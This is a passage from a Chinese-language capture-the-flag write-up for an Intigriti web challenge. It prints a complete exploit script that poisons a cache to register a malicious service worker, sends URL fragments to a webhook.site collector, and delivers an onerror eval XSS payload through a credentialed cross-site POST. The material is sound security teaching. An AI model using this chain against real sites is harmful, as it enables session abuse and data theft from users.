
})()可以看到,我们成功污染了缓存,但是由于 service worker script 存在语法错误,无法运行到我们注入的代码。我们使用作用域提升补齐 service worker 没有的 document 和 $ .

我们需要利用 JS 的 var 作用域提升把报错修好,这里附上 exp:
import { Hono } from 'hono'

const app = new Hono()

const CHALL_URI = "https://challenge-0325.intigriti.io"
const ATTACKER_URI = "https://webhook.site/redacted"

const sw_inject = `"}});
var document = "";
function $(_x) {
  return { ready: function(_y) { return 0; } }
}
self.addEventListener("fetch", async (e) => {
  const url = new URL(e.request.url);
  if(url.hash.includes(":~:")) await fetch("${ATTACKER_URI}?x="+url.hash.slice(4));
});
const a = () => (() => {
const shit = {a: "`.replaceAll('\n', '')

const payload = `
(async function(){
  await navigator.serviceWorker.register("/view_protected_note?id=../00000-0000-0000-0000-/‥/api/track", { updateViaCache: "all" })
  await fetch("/view_protected_note.js?id=../00000-0000-0000-0000-/‥/api/track", { headers: { "x-user-ip": \`${sw_inject}\` } })
  await navigator.serviceWorker.register("/view_protected_note.js?id=../00000-0000-0000-0000-/‥/api/track", { updateViaCache: "all" })
  location = "/note/x"
})()
`

app.get('/', (c) => {
  return c.html(`
    <script>
      (async function(){
        const sleep = x => new Promise(r => setTimeout(r, x))
        const w = open("${CHALL_URI}/protected-note")
        await sleep(2000)
        const body = {
          title: "1337",
          content: [\`<img src=0 onerror=eval(decodeURIComponent("${encodeURIComponent(payload)}"))>\`],
          use_password: false
        }
        await fetch("${CHALL_URI}/api/post", {
          method: 'POST',
          mode: 'no-cors',
          credentials: 'include',
          body: new Blob([JSON.stringify(body)])
        })
        w.location = "${CHALL_URI}/protected-note?refresh"
        onmessage = (e) => {
          if(e.data.type === "success") {
            location = '${CHALL_URI}/note/' + e.data.noteId
          }
        }
        await sleep(3000)
        w.postMessage({type:"submitPassword",password:""}, '*')
      })()
    </script>
  `)
})

app.get('/r', (c) => {
  console.log(c.req.url)
  return c.text('ok')
})

Bun.serve({
  fetch: app.fetch,
  port: 1337
})

async function visit(url: string) {
  await fetch(`${CHALL_URI}/api/bot`, {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ url })
  })
}

// await visit(ATTACKER_URI)

成功拿下。
#写在最后
这篇文章花费了我大量的时间和精力,但研究客户端 web 挑战和浏览器这些奇特的行为的过程确实十分有趣;碍于篇幅限制,很多我比较常见的 tricks 和概念都没能做详细解释,感到疑惑的师傅们可以仔细地读一下我写的 exp, 或是回到作者或其他优秀的师傅们的 Writeups 寻找更详细的说明。感谢你能有耐心读到这里,我们下次再见~